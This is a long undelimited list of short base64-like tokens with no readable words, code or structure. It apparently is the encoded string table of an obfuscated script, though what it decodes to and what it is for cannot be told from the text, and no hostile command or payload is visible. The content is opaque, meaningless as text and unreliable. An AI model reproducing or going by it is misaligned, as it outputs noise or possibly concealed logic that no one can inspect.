cSoiW5JcLZa fmkVcYiM r8o9WOPmWR8 cZq8h0y wSoalSkJlG rSkZjLaG W4XwW4JdKCkI AMZdGZuT y8k0WOhdL00 W5mwcmkQuG WPS7W7vyaW sCo/dSkfbW vNmFave WOrBhCkRWRS WRTowcK r2/cTXjK xmo+W5S9W54 W54Zl8kpya W6O7W7ldLSka vSkNWP3dJ0S W6boWPlcLq FSo4W4utW4y amolW5RdGCoR WPdcN8oElSkm W6bIWQyMwW WQCJfmkw ySk/ceTP jCoJpCkkWPG W51bWQtcRre W4XAWQaFCq W6vuwYtdLW vmkMW4OCW54 v8kFWQC qZpcR8kMW44 rSk4Dw/dKW WQqkBfGE gItdOL4A FmktefCI FwFdRZzc WR9WWRpdIxO htW8bKa WQ/cO8oQ WQVdJ2hdV28 W5SJkContq W7NcItRcRSk+ WOiNm8k3WQW b3/dUW W7n+WRJdGNe pmoBfCkQWR0 mSojWQnfWRO WRdcOwdcVfK q8kRWQXMWRe m37dISokWOS g8o7WO1uvW nSo/cmoUrG g8olBG04 W6bOWRGMwW fqZdVNOK WOLEeSoGWRS m8otW61DWQ8 xftcIIrv fqZdS3uy WR16wmolsW aCoykCk9WRy ySk3rquP WQtcSmk8ha ySkYWRFdM8oV xCoYW4La xCokWRhdM8oD WRbwgSopW5K qepdMComWP4 WOBcGCkcm8oR WRlcPuFcGxC aCo0W5GHWOC W6f6WQWwW60 iCopxmkUWQK W7SFjqTf fZRdO1rf nSoDfmoTW6m q8oGW58 nSonsSkTWQ4 WPiqWOxdPCo5 emoGcbXE EmkGW4BcU8oG q8oZWOfoda vCo2p8kBW5q WOinWPNdRW W5upW5O imoDcmkJWQO WOVcV8kLqSoI W5hdLub+WQe t8kQWP7dOem xmoqWQ/cV8oz DSkjWPNdKmoS jmkKkmkBW5e WOG/WQ16WQK ACk+W5OoW64 ESo8W6qBW5S huldSmo3WQu q8o6W6RcQq WQ9DrCoCwG B8o1W7qrW4i wCodW6aWW54 sKxdVsva W41OWPCntG DCk2WQ8 WPebWPVdQCoJ l8oDW7ldTSoa W40ComorWO0 WPXwFG rCk1ie0U lmoWWRqShG kCoMn8k/WOy ySk3W6mKW6m WQLTWRhdJ2S emoKdYrH W7nIW6JdVCkz WQbixsldRW wSoDoSkQnW WQ/cImk+l8ox WRfJzCoprq Bv3cVa1P qmk/ffuQ W5axxCk2W5a W6BcT3ZcQGe fSo+W6eeW6q W6rxxZlcLG W454WP3cRce kZhdNNLR uCoHmfGS W4hdLKf5WOC vSkOn1WH w8o8W6RcT8ks gHGE WONcKSownSkI h8kQiCoYW58 W65wW7tdNfm kHpdGxmo DhVdGcnL iCoXcmoUga vSkTt2yX sSk6uCktWPO t8obW5evW78 WQSJfmkkWOG WPNcN8oaW67dPa BSo0cmo/W5i aSkScdD2 W65Aca5E C3FcKavt W5pdMejOW64 W68ZbCkpbW e8oNeCoCW4K kY/dHIvL vCkhCHpcNq WROzW6FdT1m qCoIW7TefW t8oUW55mbG lhVdVCoKWQm WQtcLCoFmCkz W7ZdVwPCWOa W75QWPKczW fmo8eSoBrW W40Gn8kpsa iJZdT00f WQvAxYJdJW W4BdM0b5WQG x8oCmmkxbG WORcTmoQf8ky WOFcQ3BcMvi WQ9Hq8oAsG b3dcOqaf W7bMWRe WOLugmojW6u p03dLmo/WPG W5nyW5VcVmk0 vSoxC8kToG W651W4ddLuS vCkYWRxdQ8o7 vSkTux0Q WOWiWQFdTmo7 ASoAW7jYW4e W4PkW5ddQ8kV WQaPh8kDWQ0 aSkJkSkb bw/dRmoWWOG uCoKBLSG BSoRW5vBbG W7TEWRaTWQG mCogfCk2 WOtcPCoHgmky W64jsfG WPK/WR0TW7u xSoslmkkgq xXxcTsjj W78UESkaW5K r8o0W7FcMSoh h23dTSoYW5C fItdPq WOlcLColm8kd l8oyW6XPWQ8 iCo+fmoVva W5XnWRjfW5u FCkTW7q W715WQVcL8om W4BdIeDVWQa WPnEfCoUW7O bmk+WRruWR4 CCkjWPjYWQK eN/dHSoJWQS W7ddMgzpWRO sCkrWPBdI3i W7GtrezF smkvWOZdUxy W79YW7hdTmka WP8GiSkbWPa ESowpmouW5O gSk2hwv4 W7jdW6FdOKe W4ddRfPmWQm yCocdCkggq W5m1p8kNAq s8klW7KYW5u yCkGWPNdRvu k8oOWQPaWRm r8obW4NdHdO WPCapmkIWO0 WP7cO8kWf8oZ WPnYzcZdRq W7fpW6hdGSkT W4WtWO3cOCoS BmkAWPv5 WQbvW7ZdVLy tmkIpg42 W6XZWRtcJb0 ffldNmoWWO8 hCk3WOOyuW DCkcW75niq W77dRMH7WOq nCohW71mWQ4 WP7cLCoCWRddSW ic7cKNWN WOVcVCk4hSoU s8krWORdNwW W5fPWRpcRYa aLdcPZPj W45kW43dJCkG W5agxCk0W5q wCklW7KIW5e W68ut0Tr W4j7W4ldThC W7qHuvTC W4SBzmkqW54 FCoWxaldHa tCkPWRzAWQ8 kYzaW6hcVq l8ojW6PbWRG W5vIWRu nCoPxcu/ FmkuWQ/cJwG WRblr8ortW W7CdgCk1Ba WQjjDv9F WRTLWRva WPHwW5PcWR0 Bv7cUrzJ aSkfWQ7dOeW lmokh8kIwG FgZdHZq6 WRLsWPddJfu WQ9rfW8j WOBcTmk/hSo0 CCojW6PgW7y W4SMyrSF fSoSW4fqWRm W5LQW5PFWRO WRLuxI/dNq W41SWRXsfq qNRcOuSq W6XhWPNcJdu Emo9cCoGdG oZWYf0G W71zW47dICkS WR/cPCk1s8oS rCoZW45yea WP/cTmk3fCoL f8oXECkkW5K W5noWQOgta rCoNfSoaW6q W7ZdJeXvWPC E8kLW6vvgq W6T1W7/dImke aCo/W58GWPG WPFcGmobW6/dPa tSoGW7pcK8or uSk1bhym WOeaaSkwWQS h8kLWRxdOSof W5GiB8klW44 mCkPW7i ksCTj1u W5S3smkcW54 WQL2rmoF WQDsWRmxW7u W7XHWRiGrW iCoPxcuV pSo/W7JdTSo/ WO/cKfZcUNK E8kdWQqhWR8 xSoZhmofW6S m8kQmri9 vCkQW5rjdG xbTiW7RdQG rmkOh8oyW7i WPWxz8kvW5q W61Vh8oeda rSkPWPLtWRq W5VcPfJdNKi WQH9WQxdK34 W5r/W5RdMMa WPn+BrVdKG W7Gnh3FdHa rmoGW5rheq W7n6WQqzW70 W7LwW6FdU10 fCo1W78rWPi v8k9W6eeW5C v8ouW6RcQCok gCoCqmoRW6W ySkhqq ymkSva3dMW W5tcMH7cS8kx W7KdghBcIW umkKWRZdJeW s1BcT21r CmkwD2ZdJa oahdIvOL W4RcLX92WRC qmkeWRxdL8ol DMxdJcTJ WRedsLbl qSo1WQHuWRK g8ojW7JdOmoa v8k6WR1BWRG WQPjtcJdLW WRTAtYxdKa cCo8W7vuWR4 ECkSW7r0aG fmo+wSoCW44 dXtdStSh qmogpmk8oW rw7cRCokWOm xmorpq W44DEmkkW5C W4jIWOCXW5K r8o1W5i3W5a WQBcI2FdOZW At5CW7a WO8XWReNWQO W7SUr1jD W7u1C8kgW48 W70urWvr WOVcSSkLemo2 W58szCkgW5a WQrqmmojWQe DmkPW7vYoq CmkRWRTMWQC W5WQoSktta W4yuWPVdUCoO W6znWPRcKJu E8oYW5FcKmoB W6FcRwpcUvm zwTzW6VdRG WONcTmk/dCoL BSkMW4C0W5G W4DdWOqmW74 smoOW6XVkG wSkKe8owW40 uCoOpLiR WPtcQuJcOw0 WR7dUxFdQSkZ EmoDh8kCbq W6iSW6/dISkf q8k1qNddUq smkfAK/dJq WQHHWQtcINW WPujWOBdOSk3 W5ZdMgveWOe jSk0W6n2ga FSk9kLOD WQqOfmkQWRa WR98sConuG WReZWQpdOCoS WPxcNmoBW6NdTq W6JcRdNcRmkU W7GiCfHp WOG8oCk7WQu W5mztmkkW4K s8oWW7FdTmoA u8kNW7NdQCou BsvDW7VdNa sSokW7lcSmom WPRcSmk1hCoP a8oNdtr8 WOXzfCoUW60 W7vGW7tdG8ki WQtcUshdO8k/ WPFcKCojW7JcVW WODrjCkxW54 WRJcO8oSW4tdIG FCk5WQT7hW W7zYW6m eCo/e8ojWRS tCkPW7X0oa omo1W5urWPi WPNcGSohW63dPa FXnaW4tdTa v8kTWQPAWRe vSkgWRxdL8oB WPdcNmoni8ox WRPHWRJdKNO ncldOwir h8o5W5SCW6a W71NW6RdGCkz BSoRWQHHWPW t8k6W6fuiG WOlcN8oylSkc amkZkCkfW5q WQnfWQOwW7e DSk/WObhWQq ySknW4KiW7O W7HhW4ddH3S WQZcMCo9p8kA WORcG0RcRMW W4DeWQxcTGi W5rXW43dTSku CCkqWRufW7y vSk/pe0k W6jHWQeaW7a f8kIpa imooe8koWQO rmo2e8odW7i W7SiDL5H mtnuW6BdVG WPVcGSoAWR/cVa WPmfWOZdOSkW gSkKpCkTW5K W51LWRmzEa WQBcOCkAk8o1 WPxcNmobW6/cQG WO9/ySorhW WRTEnrmC WQtcIbBdUG WRD2rmoFsW WR5Rb8oruq WOJcNxtcQgK WRG3W6v4gCo7W6NdOmkwsbqTW7Gd DmoIc8kvdq WRdcK8oFg8kd nmoagmkOWOa x8kEWQ3cVCkqWP5zA8kNAcO W6lcGuddLL4 iSo5wWW rSoPW5m0 h8oEWQldNmoy qCkGWQXWWRe C8k6WRVdKMS WPT8CthdMW xmknWRDBWRS WPhcMmokW5xdUG qNpcSrrA WPhcKCoLW7ldIq WOpcV8kI vSk6aZ52 se/cRNLx AmkRW6arW5O ECk3W5nHgq WOXACmoxAG WOHsaSo4W7q wdruW6ZdVG WRnXsmocrG WQbHWRxdK3a W7WTWP4bxa W6vGWRm5W4i W5VcGf7dU3q gmoEW5FdQSo8 CmkdW7mLW6y e2tdQG rYxdUSoVWP8 W6FcPeBdPvq x8kEn8kHiq W5nRWQKhtW W6SuoSkYuq xIxdOKHf W6XeWPC5EG b3hdVKSj W47cH17dN0S WPP6AGddUa WPFcKCoCW7RdUq W64pq8k1W7W uCk/nfaH kCoEW7RdQCoR W4fMWQS2W7q z8oXW6bfoq kmookrzE qmo+W44MW7S c8oFW6RcO8ov daNdP2ar WOxcGCkcmmo5 WOmKlSkusW WOaoWOBdOSo0 AmkYW7b5bq imkmWQPuW60 WRnXrmoPca aSo8W7FdTmoj WReNWRpdOmoF WOtcS8oem8kb xeVcVdTq WOfMsConzW Ad5uW6xdVa BCk9W48eW40 q8oCW5elW4i r8kjW6fpWRW W5r4WOeoyq WOBcVSk2 WQ9/wcBdMG W50Pi8onta xSkkW74JW5i W7hdIerdWRO W7ToWORcHd4 WRnYwmo7ua D8oVW5/cSmoN W5qzySkrWOe WQTHrComua W6DSWOS6Aq fSksnSkoW7G xSoqf8oxW7K wmo3aCobW7K W5jJW57dNG a8oVadnO qSoOW5Hyaq nHS5guO W6DTWRyeW7C tCkSmvb+ aCoPrae4 WP3dNSoEp8kB r2znqbS W6ijDK9E WQKPhSkiWRi WO4ImCk8WOW W4juWRFdImkc uSoqn8k7nG xSoIW5rm W6a7WRtcLCov wSkEWRtdNmow W6xcGv/dQfW W4JdOMf4WOi W79zW6C WOxcVSk9gmoD W7uEWOddLsW W70etLbn FCojmSkIiG W4hdN1PEWRW v8kZuwu1 eJ/dPvrt WRa4W6f6eq bCo9CKOS W6udW5VcHte W6TPWQBdSG W5XkW7LPWRO WPVcNColW4dcSa W6hcVgpdS3u W6WQu8kwW7u dL3dTCoaWPO WQjsBSonDG cSkrWRW WRRcTCkhkCoq nmodcCkkWPO aCoaW4pdJg0 WOzshmoUW7S W6vKWQqnW70 WQWOfCka W6qvyu9E ESomW4tcOmoz q8oBW7VdRSoo CSk2wvRdNq x8oCkCk7pq wSoXW6a W7OlghdcIa vCkrW64GW5G ySkPp1GA WOzffmoQW6e W7ijWO/dG2O umk4ova7 WQ5vsIpdLq WOtcNmojyCkb WQhcKM3cHwG s8o8W7C xmkcWQtdMmoa gmofgSkcWRC WQLuxZxdLG jhpdVmk0WPK tmo6W7FcUmoC W5nOWRyyvW ualdO3De xmowi8o4W7i EwhcJZXI zmkgnmkAjG WPiJhSkEWP4 q8krWR7dGSom uSkSWOX0WO4 WOVcOCkHhmoU kmovWRvAWR4 W7Ktzery ecvxbey xJqBaey d8onW5RcKsi jcBdMvy/ rCkIW784W6K WPpcG8ksemoH ymoWgSkgiG W7upsavw WPNcSSkCoCka qmoNymozWOW W5vUWOjrqq qCk/WR7dIeS A8kbWPjuWOK zCkRu0BdLa WO5FfCodW78 xSo3W6qNW70 eCoDrX4n WO7cJCkaW6/dTq hrC0hhO W41HWOqmsW W7bHWQ3cQGK bdZdI1y+ ocPvW6JdRW utWtarm WRBcLSo7W7FdHW wCoOW4OiiW gM/dSmoHWPK wSo0W4y WOG3WP3dLCov W7XJW4HeWOy fCo5cmohW5i WQ80b8k2WP4 WPlcQKBcUM4 xSkvWQ3cTCkw xmo+W4a3W4y xIpdV1Cb W7b6W49QWOG pCo+taeP WQHaxcJdNq cmkppCkWW6y F8kNWRXRW6a DSkVW7H5 s8oWW6FcRmop W7beWQZdSv4 WQXzrq7dKG W6bEWQWzBa ysHmW7JdMG W6VcGhZdTwK nhldHZPY psmqpuW W5/dGNLCWRO W4GNBSkKW6m kvxdQSoLWOS WO/cGSoyo8kd zSoFiCoKW4W W6GjuLzz uSkVW7vY cmkStSkEW6u W4RdGmkEWQ3cOq W68vpCkAzq f8kLkSkiW5i xmklW6qHW5G qmowmmkR W6v9WRyC r8k/jfWH W4zgWOa/W7C qSo3g8owW74 WP/cTCocW7JdVq a2tdUSoVWOm vmk5u2e9 iCkFimkkW70 dSk8pvC7 BsnzW6tdUa WQFcIghdVMS smkaWPtdKxy xdapb0W W5ytk8kMCq ASktDf3dLa WQ9ee8k5W5S cMOxeLe W6yvm8kcAa kxZcLW W5WPnCkuwG fSo4d8o2rW W73dONXOWPO B8kPWRVdU0e WO9Nz8oPBW EdrmW4JdQq W6roWOGUW6a zmoQw1JcGG W4Ott2HN qCkEpmkGnW n8kRcbm+ lCo9W7hdTSoZ WPNcPCkOfCoL FCoBfmk5WQO WOxcG8o/p8kb WOlcMCoipSki FmkDgea6 cJqcbWW C8kNvLpdLG WQ5+rYtdLa WQfHWQxdLh4 WPVcNSokWR3cUa gSknW6y2W5S W5RdOCkNdSo9 tCo0W5GHW40 WRjDWPxcKJK bg/dQmoJWOm nYGZnLq W7XjW4TbWQK yCkHWQXfea oCoCwWCO y8owW7xcJmoH WQPNWPJdSNq W5GvWQxdM8ox qNZcSrrA WOxcLCodkmkg WPxcHCoAW7hdUq WOC4WP/dISoN CCkbW6ixW7S eSork8oyaW W4jZW6ddQSk1 amkLlCkaW4e gmoocCkSWP0 W6TTW6NdKa fIZdPqej W7ddUwTDWR0 WOqgWQFdOCoh Dg3cPJXC WPpcG8kFfCod nmo8hCkeWR0 fZysbXK lSoyaSo5W4K tCodjSoHW4S W7VcGgldVwu ddqmfK0 W6TeWOWmEG W7iCCuvC xmkcWR3dMmoA vmk9W5jbbW fCoUdsrW W6bUWQy9W7u eN7dTSk8W54 W78OqvHX yHXAW4FdIG s8oOdZ9H W6ZcNwddSga W6GiAavi W7HBW6f9WPq W74GiSkIBq WRtdQwlcU8kI c8kdBSo0la W6dcI3RdUty WPqqWQ7dTSoa W7zWrSoxta BHj5W6hdVa y8kJu1pcJG j8k6WRX+ga WRafALHi W4ame8oQW7y WQHTWRJdGcu l8ktW6HgWRW fmo0W5ddM8oG j8kegmkHWQm WRLsrsy WQdcN8k9k8oS WROuWQpcOGi WO7cKComW7hdTq gmkZoSkD ACk2WRFdS8oM WRtdSgFdSSoQ BJVdGcnL gSk5hwr4 WPtcRetcRM4 DwFdJIK5 iSo0cfvU W4rQWQO+CG at/dSK8h fY/dOLaC WPqyWQ7dOCoi bmo6FeSQ WPZcVJRdSxa W6mzxsJdNq yIjiW6xdVa v8kbW7G/W5O lCohdCoCva smoRfCoEW7K q8oFW7RcOCoe W5yZoCkztW DmkBe3GJ pCo1b8o+ WOZcLCkbo8ky xCoskSkMoq W7P7WRmNta b8o2tWmw W4PUWQRcRtm w8krWP3dGCoP WRL8tSob W6hcIMFdTMq wmkfWQy2W4e W78fseT9 W7hcLKJdNe0 WRu9WRumWQm amoiW7VdTmkF W4TIWQWg omorW4XfW6i FZHxW6FcPW W6DTWRmrW7y WOKbWPRdPa W7BcGH/cRSkn W41HW7K WPvwa8oUW7S W5mPnmkq sSkoW5DXbG WPXPqaJdMG WOtcLCoED8kA tb5FW6tdRG wSkEWOZdHsW WOPpxmo4W7W aCozeSo9WOe WRtcOIm rSo+W581W4a aCosmXDo W7z6rmoyW70 WPlcHSk6p8o3 aSk5k8kDW5q W49QW7LlWRS l8onW7rbWQ8 qCkkWOJdUMC DmkcWRtdNmoG xmk8ifGI uCoAoSk8 WPNcPmkZcSo0 qCkaW7STW5u WRGeWPJcIci WPD8oCoUW4i WP/cTmkxfCoL j8o5cmo9 wCoSb8ovWOa W799qmoFW6m oCofW7PhWQm WQeQfCkJWRq W7eqsu1m W6LVhmoebG W7LEWP3cGam xCkGWPrVWQ0 gSosmSosvG W7G/sf5m WPJcMCoSW7/dOG WPqsWO7dMCo/ W4bJW4xdQNa W5auwmkXW5y WQ1ps1zk W6ujzhnO vSk2W5K9W5S W4bbWOiu W44tuwzk W6pcNchdSgG W5TbW6rjWRK cbWccuS v8ojW7WVW5a WPJcNmo6n8kR W4hdN0jOWRy D8kOW7vFha W4LRW75QWRC DCorWRxcSmoY s8k5hCkkW4C W6PGWRTMwW hSkaC8kmiW fCk+WO0Fua mdaxfG WPmvWORdUmoI rmo9uSocW6m WQyjs15F W555WORcHwa wCoMc8oDW7m o8oDbCk/WRW cSovW7rMWRC gJaBbhO WODBhSoOW74 hsijj0y W49QW7LBWQi EZbkW7RdUa W5mPnCkhvG x8kvWORcLxa qmkaWRZdKmoA WQGJWQ/dVmoV W4yHnmkpwa s8o8bSkkW7a W5OJnmksva xfRcSa5i fmoRW6nbWRG xSkVW6jYbq xSo9aG ht0vaey WORcKCoCW7JdVG a8kmW4RdHdm eSoMjSkJWPS j8oIteK4 WRa0WQRcLIK WQ8Ce0mi trxcUJLx W5Odn8kfuG W7XBW7BdQHW BCkOWRBdLeS e8oImmoYBq cmkOW6uLW44 WPH/W7uZWQO W4a/W7fFrq W7r+q8okdG WOX6zGpcMq WQq0xCkyWQ8 A8kAr8o7W7G W5lcKCokW67dSG smoDW5qCW5G h2xdSmkOWO4 W6CcA01y hSobEZeb hMJdGCo1WOq WOtcNmkvdmoY kCorW5rjWPK rSoJWQxcSmom Bg3dPsPn WR16tq ffldNmoWWO4 W5hdM1PKWRO fmkZp0KG yCkUh2GF BCkNtLhdJa WQb3WRpcH2W BMxdKd9J W7upsavk r8o5hmo3W4m WQ4RaSkaWRm WQ1GW7BdLhy mMypWRRcPq W6fNWRu xSo3W5TAbG WPpcNSoaW7JdOG sSo6gq DmksC3ZdRa WO7cM8ksf8oP WONcHmopW77dUW WPpcLmolW7lcVq x8kbW7L8WOq WRmBW5ZdGdK x8osj8o1kq WRdcGSoGcSoH W4NcPJxcOSk2 nCoJFISy mSoiW71oWRC qCo2DSoEWO0 t8kmz3RdNa kSo2fYvn W6fUWQqkrG WRNcNSkYi8ob W5fCWOe9W48 WRXlFtxdKW xmkbW78vW5G r8o/W4nYna W7TTWRC8W70 fmo+m8owW5G mCoKdSkGeG AmkVgGvT WRTEWRRdILi ASkAsmo8W7S omoGcSo/vW W7i1W7HtWRe WQG6W7hdJCkf x8kxW7hdUSoa tSkbW60QW5e W6vWW74gW7e xSo3W5CRWPi fW3dHfiH WQKUW6VdHCkn pY0kW7xcRW rMpdK8ofW5K W5/dLCoTW5ZdKW qCk8W7DCWRa W7S1W6zPca wCo9b8odW7u tCozW4tcLCoA WORcKCojW7JdIq WOvJWOFdS0y WOBdH8kxomkc h8k/WOKFuq AMhdHIH+ xSoZW5Tlca cSojW6ZcOCos WQftW7RdOui WO0fWOFdQ8o5 WPLmWPddLf4 rCk6WRSy kXldHvOb fSk5oSkCW5G WQu6W6vBWQO m8otW6PnWRO aCkcBmo6 fc/dV08 W75nfqOa W594W4hdLhW dJ0BaeS cSo7mmkhW4e W5ZdLubO d8k8o0eQ W5ZcGb4TWRq kYmw hmoMbmolWPu qCoyW5ikW60 WQ5rtI3dIW W4fHW74 W79fW4jsWPS W6ZdS2BdU8oQ wCkTo2SN B8kZa8kTrG WQNcS0dcQNu uSkZie4d WO8ye8kOWOa WPnviSocW7i D8owlCkKoW aSoKeJPW phJdTSo3WRG hmo7WOSBhW jCohaWHa bXJdVgaD W4CnW5q W6/cVIlcOSk9 Amk4W4rsoW W7nlWP88wG W7TyWQSKW64 W4GVnCkeua W5f1W74axq WRfRwCozAa w8kuawT/ WRRcMCoUdSka WOtcTSkffSoW b8o7fSkC CSkYtf/dJa iCoPxda6 uCoAmSkQBW BCkLW6dcGCoQ WQRcOwdcRKG WRLosdxdLG kSooW6tdN8ot rSoaqmo3WQC W5pcT0FcULW xSo0W69ddq WPifWP3dJ8oO WPeoWRZdPSo1 FYnrW6VdQa rZpcRmkYW5rlB8kZtN8ivmkZ W6SZc8oruG aCobW4JcIdi p1RdRSoVWP4 lbCGj0e n8o/eSoUta W71eWOW r8kzWRpdMmoc gSkZmmkoW50 r2nIW6xdIq EmoxW6nanq xmkhW50nW4m WRXaWOJdOCo9 pmoZvmkJua W7CiqNDs W6GcA15P wxVcVZ5a W4hcNmolW7VdPa A33cOt5Z adRdVLuB swxdJIL0 qSo3e8ov d8oVb8oFW54 fSoTacG WOGoWOFdQCo/ W6fNWRvzWRu WQ5Cz0Tp WOasWPNdOmoU WR8LhSkiW7W WRqWWPddTmog W7zdW7ddLqS wSkaW7KJW5u h2tdSSoVWOm nNFcJcv5 W5rOWQmexq iu/dMSoZWRu WO52qSoGvW Fw/dTanu EwZdGZ9K WPjRDSoneG WPbXW7Cuda qCkvW5G rXuFaeG WRlcNv3cUfa v8kFWRpdJmod wCoXamoEW7O W5mPlmoAvW umoAkSk2Dq x8oGW7BcSq WRdcTvJcNvS WQFcTh7cRfi jCo/W6jmWPm ymkokfGK WQSokCkTWQO DCkXd8o3uW W5ePp8kfCq W54KkmkpuW WP7cVCk4f8oL wwRcGWvu W7PfWOiRra DhtdHZ5K WQ/cQJtdUaK W68gCuSb W7bPWRyrWRG W5ekqvzX W5elkmkTtW tLNcOtjl WOj1i8oJW4a sSk7WR1tWRe FSkhWQLvWOy WR96rmoFbq vCoCdCkgdq h8kBk8kJWP0 WRGGWRiGwW WPLnWOJdQa WQ1kEmomrW amoiWQtcR8kx W6uffCkzFG d8oKW59+WOi WRLKyCoTCa W5uBy8kcW5m W75dW7VcQam qmkUnWi9 sSo7W7dcVmoo W4FcQeFdNwa zL7cNWje W5W1W6X9WRO jSoBxt4A WQ3cPSoRW7ddTW pSoLrGf2 hSk/oSkcWOG W61pWPxcJZC W7RdRMnb c8ocW6O BJbv z2/dPMDQ lCoVW7v+ba W5LnWPmoW7C WOH6yhBdTG hCoVfCo2W5C wqLEW4ldVa nmo+eSkHqq fSk7WPLLWPa WPpcL8ogW6NcQG W4hdN1PzWRq pSoJsWu3 iaf7WRddRG W4jIWQHhsG WQv2fCk6WQi WR8lW5pdLMG hSo+W7GuWRq aCkKoSouWPC WQNcVSk/dCoH WOlcQCoziSkS W6rQWQu6sa WOxdNXK2WQe g8oMr8odW4K WRCxW5pcId4 qmo/WPS7W4u W6ZcLYpcPce WONdGCoComkd eWyFbgO WQj3WRm W5faWPWgrG WOtcPCoQfmoH W6hdTxrGWQm W58Rsvjr W5ddPmoHxmk7 rCoGbSoqW7G W6Gst11n wCoMf8oFW7m W7z1W7VcH8kt BmoKbCoDgG pSoKW61qWPO W50Nomklwa WRmiWPRcHZy rGldOMCv WPXzpCorW6u WP3dL0D/W6q W7LsW73dPNC aSojW63dTCol WQ4fWQhcOaa W5aFCG W4WJl8kHsW zCkQWQS iCo8ra04 l8ovWRH+ t8o8b8ouW7a W61QW7xdG8kn aSkdiSo+mW W5LEECkmW4e W500qhfZ WPpcNSokW7JdQa w8oNW6tcT8oB h2NdU8o1 h2xdSa W5hcO23dPw8 bZSFmLi g8orWPhdLxi W5KGW7zfvq Fw/dJsT7 WO4qWOZdOG qmkQWR1BWQa W7Hrexjx xvxcTZTX tCo9hCowW7O W5VdLf1OWQC WQnceSk5W48 s8o1W4i hgddQ8o8WRC ktvzW73dVa suRdTI4K qmoZW6pcQSon WQjostJdIq WRPMxCoqtq WRPrqu9F WQ3cGCkfomoZ k8keemkR zCoBgCoxW6e jJXxW6VdTa W4naaSk2WQq mCkPW795eW rYddUq h8oSW6yjW7i aColWQq2W4y tLhdIaP4 W5W0pSkbsW W5qpqSk6WQuKW4r4WQLghIGKWP8 W5qina cCkVWRrCWRO WQmbWOtdG8oB esiFcfm qCkeWOT6WPm wSkaW68dW4i nmoFW4DyWRK bmoaaJXf WQnlWQlcOK4 rJpcR8k/W5W zCkQW6PXWRG xCoXW5Ddna WRrnWRddGM0 WR1HfSkgWR4 WPfiBbldIa cSopbmoXFa rSkGCLW9 smo2AxpdJW W6PQWRSSrW nSk5pSkKW70 W4HefCkMW7q v8k1vMu8 WP5UqsFdUW W48BESkjW5O h8o8W61BWRK W4f7W6rPWQi seVdKJvt W5FdGGnKWRS W73dLw/dPhG W6rBuLbi W7VdV0nhWPC uCk9W6qnW7O WPTbWPldKKC WRXHrConuq WO0jWOddPSo1 r8o7o8kMka W4FcKSk9fSoZ W6Gsr1fl g8oDwmogW7C WRj3xSoqbq hCoceCovsG hSoJeSosW5K rSkQm0SQ W57cMvNdHxO i8kFAmoBW7S nCooWRG WQ00WPhdMCoa uSkkW7GJW4y umowmmk7cG W7P9WRm i8oOW5/dOmoS WOWcoSkzWO0 hSoCg8oQW7q WPJcPmkYdCoV DmkNrLRdNq q3pcOajz W7zNWRpdIwS aX/cPYvq W65KW6JdKCke W6ddQxNcUmkQ WO93E8opdq W4NdNCoTW7hdVW WODcWPZdLeS W6L1W6RdHLm jSo0W7jTWRi f3lcS8oUWOG cCoJaG W5dcRstcUmkY WOHwbCoOW70 WRmIW6v7wq W6FcMMldVq W6ygCuLe a8olmH5k W5qqBSkaW4m WPJcTmkGhCoU WQ1pqLzk guNdI8ojWOK WOLgumkiW60 W6XFWPxcJZC y8k1zqS5 FrjbW6xdIa g8oEW4NdIYi W7dcPIC W5WJnCkuEG W4bhW4bRWQC fJqtfeS W5X7WOxcMrS amkEWQyVW5O WQnJBHldTq WRGFW5ZdJMi D8koW5KfW7m W7VcINJdTgi WOSMnCoDWOS WR8wqI/dLq rNfvrbS W7iYuez2 WPVcLmokW5JdPG W5FdLfPbWRW W7v7qCowW78 lCkIW7Xzjq yCkFWQbMWOS x0dcPcn3 fCojbCoRW74 FZ5iWQxcSW W41ZW47dQ8kG h17dHmoNWRG cJqcbW v8kzWQpdICoc jJbCWQNdVa qmkVWQXuW7a x8kzWOVdIg4 pCoSW4PmWRu nw3dIZ4N wCklW68/ W7LJWQajwq WRL0AColva cCkHWRDg W6PNWRFdHhC WR9WWQ/dI3O pmoQaSo5tq W47dH8kvW6FcVq p8oDW4tdImoK DCokg8kLlG W6utjqTf WQyoA0rj WR3cPSoxW4VdHW WRjHFa/cIq mCo5fCo7qq W5FdMeDPW7S WQNcT8oMi8ky wKhdHN0V W4/cNCofkmoD WPmgW4tdRCo4 W6HLWOCryW W6ToWPVcId4 W5rSW7DeW5W rSokW7TjoG W64vWRRdQvS WR9BjCk5W48 WPZcGCkGk8oT jSogpCkIWRu eSoopmkmWRG WPxcSg/cVvK W49TW4xdSxO W4rbWQqsqq W6hcRdJcUCkX DSozW4aXW4y oCoVo8koWOu mMhcIY05 W7KdgxhcGa W4hdMfDQWRO WOZcLCocpCkz ySk4WORdISo0 W7r3q8okdW WOJcIG49W7u t2egqHy xCkCW4miW60 dSofbcjV a8o6f8k1WPu rSo3W6NcSmog W6/cMexdTey gSoYW7DCWRm smo+f8krWRC dCoeWQrXWOW W5iqmmkkW4S aCoiW6pcJSkC ixtdKc15 W5OlBmkaW4K W65eWQRcRHm W5D4W4VdG8kj b8oHpSoOwG cSkAeSk7W6m WORcHComW7ZdTa qCkgWQtdK8o9 d8opW7xdQ8ox imknW6qCWQC gWpdUW9q WRlcQSo9eSk3 E8oNe8kd WPhdKmoCW7JdVa W79rW6FcQfm aCocpW W79+WOaDtG W6bEWP3cLdq W4BdU0PNWRq s8o1W5i3W5O W6ZcSgZdPh8 FCkMW4Oi lmoiW6Ta W7XBW7tdHSkf iJhcJsH2 EcvzW6RdTG q1JdSdX1 W5LSWQBcJqi s8o2x8oxW7K gIiZiMC W698W5PVWQi uCkvW5mEW7S mx4xW6ddSa qmkUpNqe W4/cLmofkmoD W4GtFeL4 BSoXWRtdQCoS AgxdHd5Y ACoHsrX2 nmkXkdHu c8okW7hdVSoa WRlcU8oxW77dPa f23cSCoSWP4 t8kbW5zMW5a fCk2W6pcV8oo W6nTWQSbW70 W60XBLPM oKNdRSotWQq rGJcIq9S t8okWPNdJxy W4KNkmkuAG W4ldJ11L A1hcKwDa W6nEWR4Mwq CSk8WR3dG8oN gmo+d8kEWOS W4KOyeX5 W5SsB8kDWPy r8o7hmoMW78 WReToCkNWO0 cCoJeJr2 g8k4oSkDWPu aSk0hSkEWOW hCozW7ZdV8or W6hcV1JdVLK r27cUJna BZHoWRFcOq WPVcMSo/W4xdMG W6C8CSkuW4K v1xcOZHx kSo+W5ldNSoh W6dcSIFcQSk+ WPbsf8oNW7a WQzlrdpdJq W7Scg3JcIq W4JcSmkLoSoV wCkyWR3dOKO hSocW6xdICow WQHxsJldIG W4S5BmkkW48 Emo2W5lcQCoo j8o3a8oUsG gSkUgSkgW5S W4KCh8kYzG F3JcJ306 